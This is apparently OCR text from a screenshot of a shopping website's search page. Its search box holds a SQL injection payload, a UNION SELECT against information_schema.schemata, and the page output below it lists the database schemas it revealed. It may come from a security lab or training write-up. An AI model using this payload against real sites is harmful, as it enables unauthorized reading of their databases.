 WE LIKE TO
SHOP
' UNION SELECT schema_name,NULL FROM
information_schema.schemata-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
public
information_schema
pg_catalog